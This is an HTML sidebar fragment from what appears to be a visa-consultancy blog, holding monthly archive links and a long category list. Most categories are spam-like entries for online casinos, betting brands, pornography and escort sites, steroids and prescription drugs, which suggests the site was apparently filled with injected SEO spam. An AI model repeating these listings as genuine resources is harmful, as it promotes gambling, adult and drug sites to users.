	<li><a href='https://futurewingsvisa.in/2025/08/'>August 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/07/'>July 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/06/'>June 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/05/'>May 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/04/'>April 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/03/'>March 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/02/'>February 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/01/'>January 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2024/12/'>December 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/11/'>November 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/10/'>October 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/09/'>September 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/08/'>August 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/07/'>July 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/06/'>June 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/05/'>May 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/04/'>April 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/03/'>March 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2024/01/'>January 2024</a></li>
	<li><a href='https://futurewingsvisa.in/2023/12/'>December 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/08/'>August 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/07/'>July 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/06/'>June 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/05/'>May 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/04/'>April 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/03/'>March 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2023/02/'>February 2023</a></li>
	<li><a href='https://futurewingsvisa.in/2022/11/'>November 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/09/'>September 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/08/'>August 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/07/'>July 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/05/'>May 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/04/'>April 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/03/'>March 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2022/02/'>February 2022</a></li>
	<li><a href='https://futurewingsvisa.in/2021/10/'>October 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/08/'>August 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/07/'>July 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/06/'>June 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/05/'>May 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/04/'>April 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/03/'>March 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/02/'>February 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2021/01/'>January 2021</a></li>
	<li><a href='https://futurewingsvisa.in/2020/12/'>December 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/11/'>November 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/10/'>October 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/09/'>September 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/08/'>August 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/07/'>July 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/06/'>June 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/05/'>May 2020</a></li>
	<li><a href='https://futurewingsvisa.in/2020/04/'>April 2020</a></li>
	<li><a href='https://futurewingsvisa.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-101"><a href="https://futurewingsvisa.in/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://futurewingsvisa.in/category/02-09/" >02.09</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://futurewingsvisa.in/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://futurewingsvisa.in/category/1-win-aviator/" >1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://futurewingsvisa.in/category/10390-sat/" >10390_sat</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://futurewingsvisa.in/category/10400-sat/" >10400_sat</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://futurewingsvisa.in/category/11-dobi/" >11 dobi</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://futurewingsvisa.in/category/1173i/" >1173i</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://futurewingsvisa.in/category/11800-prod/" >11800_prod</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://futurewingsvisa.in/category/11tz/" >11TZ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://futurewingsvisa.in/category/123/" >123</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://futurewingsvisa.in/category/133/" >133</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://futurewingsvisa.in/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://futurewingsvisa.in/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://futurewingsvisa.in/category/20bet-kasyno-570/" title="Należy, że założysz konto, wpłacisz 10$ bądź więcej, a otrzymasz do 100$. -">20bet Kasyno 570</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://futurewingsvisa.in/category/23-09/" >23.09</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://futurewingsvisa.in/category/2346/" >2346</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://futurewingsvisa.in/category/26/" >26</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://futurewingsvisa.in/category/3/" >3</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://futurewingsvisa.in/category/6/" >6</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://futurewingsvisa.in/category/667/" >667</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://futurewingsvisa.in/category/888-spin/" >888 spin</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://futurewingsvisa.in/category/9700-sat2/" >9700_sat2</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://futurewingsvisa.in/category/9950-prod/" >9950_prod</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://futurewingsvisa.in/category/a16z-generative-ai-2/" >a16z generative ai</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://futurewingsvisa.in/category/a16z-generative-ai-1-2/" >a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://futurewingsvisa.in/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://futurewingsvisa.in/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://futurewingsvisa.in/category/adobe-photoshop/" >adobe photoshop</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://futurewingsvisa.in/category/ai-chat-bot-python-9-2/" >ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://futurewingsvisa.in/category/ai-news/" >AI News</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://futurewingsvisa.in/category/allyspin-casino-net/" >Allyspin-casino.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://futurewingsvisa.in/category/allyspinkasyno/" >Allyspinkasyno</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://futurewingsvisa.in/category/anomaly-power/" >anomaly-power</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://futurewingsvisa.in/category/answer/" title="answer">answer</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://futurewingsvisa.in/category/answers/" title="answers">answers</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://futurewingsvisa.in/category/asino-casinox/" >Asino.casinox</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://futurewingsvisa.in/category/asino-club-june/" >Asino.club_June</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://futurewingsvisa.in/category/aurevia-pine/" >aurevia pine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://futurewingsvisa.in/category/aviator-bet/" >Aviator Bet</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://futurewingsvisa.in/category/bcgame-71/" >bcgame</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://futurewingsvisa.in/category/bdm-bet-promo-code-285/" title="-">Bdm Bet Promo Code 285</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://futurewingsvisa.in/category/bdmbet-avis-454/" title="Nous-mêmes couvrons également les championnats populaire ainsi la avoir comme la NBA 2K. -">Bdmbet Avis 454</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://futurewingsvisa.in/category/bedpage/" >bedpage</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://futurewingsvisa.in/category/best-casino/" >best casino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://futurewingsvisa.in/category/beste-casino-s-in-belgie-2/" >Beste Casino&#039;s in Belgie</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://futurewingsvisa.in/category/bet-mex/" >Bet Mex</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://futurewingsvisa.in/category/bet20-casino-177/" title="Dzięki programów mobilnej na Android i iOS, zawodnicy mogą cieszyć się rozrywką w opcjonalnym rejonie. -">Bet20 Casino 177</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://futurewingsvisa.in/category/betmexico-casino-en-linea-337/" title="-">Betmexico Casino En Linea 337</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://futurewingsvisa.in/category/betonredkasyno-net/" >Betonredkasyno.net</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://futurewingsvisa.in/category/betonredkasyno-net-may/" >Betonredkasyno.net _May</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://futurewingsvisa.in/category/betunlim-pt/" >betunlim.pt</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://futurewingsvisa.in/category/binobet-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" >BinoBet Ελλάδα</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://futurewingsvisa.in/category/bitzest-genius-robo-lispro-xp/" >Bitzest Genius-Robo Lispro XP</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://futurewingsvisa.in/category/bizzocasinopoland-net/" >Bizzocasinopoland.net</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://futurewingsvisa.in/category/blog/" >blog</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://futurewingsvisa.in/category/bookkeeping/" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://futurewingsvisa.in/category/braut-weltversandbraut-braute-2/" >Braut Weltversandbraut Braute</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://futurewingsvisa.in/category/buy-cbd-oil-blessedcbd-939/" title="Verdampfen (über Verdampfer bzw. E-Zigaretten) funktioniert nur mit CBD Blüten, CBD Kristalle oder spezielle Extrakte / Liquids. -">Buy Cbd Oil Blessedcbd 939</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://futurewingsvisa.in/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://futurewingsvisa.in/category/casino-online-785/" title="-">Casino Online 785</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://futurewingsvisa.in/category/casino-sugarino-se/" >casino-sugarino.se</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://futurewingsvisa.in/category/casinopinco/" title="casinopinco">casinopinco</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://futurewingsvisa.in/category/casinowazamba/" title="casinowazamba">casinowazamba</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://futurewingsvisa.in/category/ch/" >CH</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://futurewingsvisa.in/category/chathub/" >Chathub</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://futurewingsvisa.in/category/chatib/" >Chatib</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://futurewingsvisa.in/category/cib/" >CIB</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://futurewingsvisa.in/category/cities/" >Cities</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://futurewingsvisa.in/category/dragonslotscasino-pl/" >Dragonslotscasino.pl</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://futurewingsvisa.in/category/e/" >E</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://futurewingsvisa.in/category/ec/" >EC</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://futurewingsvisa.in/category/echat/" >Echat</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://futurewingsvisa.in/category/ellon-1/" >ellon 1</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://futurewingsvisa.in/category/eng-09-09/" >eng 09.09</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://futurewingsvisa.in/category/erome/" >erome</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://futurewingsvisa.in/category/es-cl-spin/" >es-cl spin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://futurewingsvisa.in/category/fapello/" >fapello</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://futurewingsvisa.in/category/fastwithdrawalcasino-ontario-com-may/" >Fastwithdrawalcasino-ontario.com_May</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://futurewingsvisa.in/category/fastwithdrawalcasinoontario-com-may/" >Fastwithdrawalcasinoontario.com_May</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://futurewingsvisa.in/category/fatboss-avis-776/" title="Jeux bloqués, fermeture de compte, abrogation de retrait… lez réponses y sont. -">Fatboss Avis 776</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://futurewingsvisa.in/category/fintech-2/" >FinTech</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://futurewingsvisa.in/category/forex-trading/" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://futurewingsvisa.in/category/fortunetiger/" >fortunetiger</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://futurewingsvisa.in/category/fr-spin/" >fr spin</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://futurewingsvisa.in/category/freshbet/" >freshbet</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://futurewingsvisa.in/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://futurewingsvisa.in/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://futurewingsvisa.in/category/generated-texts/" >generated_texts</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://futurewingsvisa.in/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://futurewingsvisa.in/category/grato-win-com/" >Grato-win.com</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://futurewingsvisa.in/category/health-fitness-exercise/" title="Health &amp; Fitness, Exercise">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://futurewingsvisa.in/category/home-family-holidays/" title="Home &amp; Family, Holidays">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://futurewingsvisa.in/category/hot-slots-casino/" >Hot-slots.casino</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://futurewingsvisa.in/category/how-much-does-gas-cost-323/" title="Now you can use the transferred funds for all of your trading needs or withdraw them. -">How Much Does Gas Cost 323</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://futurewingsvisa.in/category/how-to-secure-my-crypto-wallet-412/" title="Obtain coming from manufacturers like Journal (Nano S, Nano X) or Trezor. -">How To Secure My Crypto Wallet 412</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://futurewingsvisa.in/category/httpaviator-in/" >httpaviator.in</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://futurewingsvisa.in/category/immigration/" >Immigration</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://futurewingsvisa.in/category/instantwithdrawalcasinoontario-com-may/" >Instantwithdrawalcasinoontario.com_May</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://futurewingsvisa.in/category/it-vacancies-3/" >IT Vacancies</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://futurewingsvisa.in/category/it-vakansii/" >IT Вакансії</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://futurewingsvisa.in/category/it-obrazovanie-3/" >IT Образование</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://futurewingsvisa.in/category/izzi/" >izzi</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://futurewingsvisa.in/category/jeetbuzz-casino-698/" title="-">Jeetbuzz Casino 698</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://futurewingsvisa.in/category/kasynoblik-net/" >Kasynoblik.net</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://futurewingsvisa.in/category/key2sales-se/" >key2sales.se</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://futurewingsvisa.in/category/kronotoptext-se/" >kronotoptext.se</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://futurewingsvisa.in/category/kto-apostas-46/" title="O termo “bet” ou “bets”, refere-se à palavra em inglês afin de “aposta” ou “apostas”, na tradução literal. -">Kto Apostas 46</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://futurewingsvisa.in/category/linasrodloga-se/" >linasrodloga.se</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://futurewingsvisa.in/category/linkm1/" >LinkM1</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://futurewingsvisa.in/category/list-crawler-orlando/" >list crawler orlando</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://futurewingsvisa.in/category/listcrawler-san-diego/" >Listcrawler san diego</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://futurewingsvisa.in/category/lovepang-ie-malina/" >lovepang.ie Malina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://futurewingsvisa.in/category/luckyjunglecasino-se/" >luckyjunglecasino.se</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://futurewingsvisa.in/category/lyrica/" >lyrica</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://futurewingsvisa.in/category/master-30-09/" >Master 30.09</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://futurewingsvisa.in/category/mcw-casino-login-640/" title="-">Mcw Casino Login 640</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://futurewingsvisa.in/category/mobileporngames/" >mobileporngames</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://futurewingsvisa.in/category/mostbet-brasil-530/" title="Estes eventos, gerados eletronicamente, estão disponíveis na palma da mão vinte e 4 hrs através de dia. -">Mostbet Brasil 530</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://futurewingsvisa.in/category/mostbet-kod-promocyjny-145/" title="Mostbet kasyno dba o utajnianie danych empirycznych, zapewnia jest to certyfikat SSL. -">Mostbet Kod Promocyjny 145</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://futurewingsvisa.in/category/new-2/" >NEW</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://futurewingsvisa.in/category/new-post-2/" >New Post</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://futurewingsvisa.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://futurewingsvisa.in/category/non-gamstop-casinos/" >Non Gamstop Casinos</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://futurewingsvisa.in/category/non-uk-casinos/" >Non Uk Casinos</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://futurewingsvisa.in/category/omegle/" >Omegle</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://futurewingsvisa.in/category/omegle-cc/" >Omegle cc</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://futurewingsvisa.in/category/omegle-is/" >omegle.is</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://futurewingsvisa.in/category/onlinecasino/" >onlinecasino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://futurewingsvisa.in/category/order-5-2/" >order 5.2</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://futurewingsvisa.in/category/pablic/" >Pablic</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://futurewingsvisa.in/category/parimatch-2/" >Parimatch</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://futurewingsvisa.in/category/pin-up-bet-login-206/" title="O aplicativo Pin Up está disponível só pra usuários perform Android. -">Pin Up Bet Login 206</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://futurewingsvisa.in/category/pin-up-az/" >Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://futurewingsvisa.in/category/pin-up-indir/" >Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://futurewingsvisa.in/category/pin-up-oyunu/" >Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://futurewingsvisa.in/category/pin-up-tr/" >Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://futurewingsvisa.in/category/pin-up-yukle/" >Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://futurewingsvisa.in/category/planbet-bd-org-jun/" >Planbet-bd.org_Jun</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://futurewingsvisa.in/category/planbet-biz/" >Planbet.biz</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://futurewingsvisa.in/category/planbet-casino/" >Planbet.casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://futurewingsvisa.in/category/planbet-casino-jun/" >Planbet.casino_Jun</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://futurewingsvisa.in/category/planbet-global-jun/" >Planbet.global_Jun</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://futurewingsvisa.in/category/planbet-info-jun/" >Planbet.info_Jun</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://futurewingsvisa.in/category/planbet-one-jun/" >Planbet.one_Jun</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://futurewingsvisa.in/category/planbet-website-jun/" >Planbet.website_Jun</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://futurewingsvisa.in/category/planbetbangladesh-net-jun/" >Planbetbangladesh.net_Jun</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://futurewingsvisa.in/category/planbetlive/" >Planbetlive</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://futurewingsvisa.in/category/planbetlive-com-jun/" >Planbetlive.com_Jun</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://futurewingsvisa.in/category/planbetlogin-com-jun/" >Planbetlogin.com_Jun</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://futurewingsvisa.in/category/play-croco-australia-711/" title="-">Play Croco Australia 711</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://futurewingsvisa.in/category/playfina-info-june/" >Playfina.info_June</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://futurewingsvisa.in/category/playfina-info-may/" >Playfina.info_May</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://futurewingsvisa.in/category/playfinacasinoaus-com-june/" >Playfinacasinoaus.com_June</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://futurewingsvisa.in/category/plinko-2/" >Plinko</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://futurewingsvisa.in/category/pocketoption/" >pocketoption</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://futurewingsvisa.in/category/polskiekasynoonlineblik-net/" >Polskiekasynoonlineblik.net</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://futurewingsvisa.in/category/porndude/" >porndude</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://futurewingsvisa.in/category/porngames/" >porngames</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://futurewingsvisa.in/category/post/" >Post</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://futurewingsvisa.in/category/posts/" >Posts</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://futurewingsvisa.in/category/prestamosenmalaga-es-buen-sitio/" >prestamosenmalaga.es buen sitio</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://futurewingsvisa.in/category/public/" >Public</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://futurewingsvisa.in/category/public-post/" >Public-post</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://futurewingsvisa.in/category/queen777-casino-959/" title="-">Queen777 Casino 959</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://futurewingsvisa.in/category/redtube/" >redtube</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://futurewingsvisa.in/category/rippercasinoaus-net-june/" >Rippercasinoaus.net_June</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://futurewingsvisa.in/category/sat-bet-535/" title="Live͏ betting͏ upon Indibet&#039;s app͏ offers͏ real-time͏ betting upon ong͏oing match͏e͏s͏. -">Sat Bet 535</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://futurewingsvisa.in/category/skipthegames/" >skipthegames</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://futurewingsvisa.in/category/skokka/" >Skokka</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://futurewingsvisa.in/category/sober-living/" >Sober Living</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://futurewingsvisa.in/category/software-development-3/" >Software development</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://futurewingsvisa.in/category/spanish-25-09/" >spanish 25.09</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://futurewingsvisa.in/category/spankbang/" >spankbang</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://futurewingsvisa.in/category/spinline-online-june/" >Spinline.online_June</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://futurewingsvisa.in/category/starzino/" title="Starzino">Starzino</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://futurewingsvisa.in/category/steroide-9/" >steroide</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://futurewingsvisa.in/category/stone-vegas-info-june/" >Stone-vegas.info_June</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://futurewingsvisa.in/category/stone-vegas-live-june/" >Stone-vegas.live_June</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://futurewingsvisa.in/category/stone-vegas-me-june/" >Stone-vegas.me_June</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://futurewingsvisa.in/category/stone-vegas-pro-june/" >Stone-vegas.pro_June</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://futurewingsvisa.in/category/stonevegas-cc-june/" >Stonevegas.cc_June</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://futurewingsvisa.in/category/stonevegas-cloud-june/" >Stonevegas.cloud_June</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://futurewingsvisa.in/category/stonevegascasino-com-june/" >Stonevegascasino.com_June</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://futurewingsvisa.in/category/stonevegascasino-net-june/" >Stonevegascasino.net_June</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://futurewingsvisa.in/category/stonevegasnorway-com/" >Stonevegasnorway.com</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://futurewingsvisa.in/category/stromectol/" >stromectol</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://futurewingsvisa.in/category/study-visa/" >Study Visa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://futurewingsvisa.in/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://futurewingsvisa.in/category/testosteron/" >testosteron</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://futurewingsvisa.in/category/the-omegle/" >the-omegle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://futurewingsvisa.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://futurewingsvisa.in/category/usasexguide/" >UsaSexGuide</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://futurewingsvisa.in/category/wazanbagr/" >Wazanbagr</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://futurewingsvisa.in/category/wildz/" title="wildz">wildz</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://futurewingsvisa.in/category/worklifebalance-ie/" >worklifebalance.ie</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://futurewingsvisa.in/category/www-churchgrowthresearch-org-uk/" >www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://futurewingsvisa.in/category/www-sigarenfabrieken-nl/" >www.sigarenfabrieken.nl</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://futurewingsvisa.in/category/www-un-film-sur-riquet-fr/" >www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://futurewingsvisa.in/category/www-zsolovi-cz/" >www.zsolovi.cz</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://futurewingsvisa.in/category/xnxx/" >xnxx</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://futurewingsvisa.in/category/novaja-papka/" >Новая папка</a>
</li>
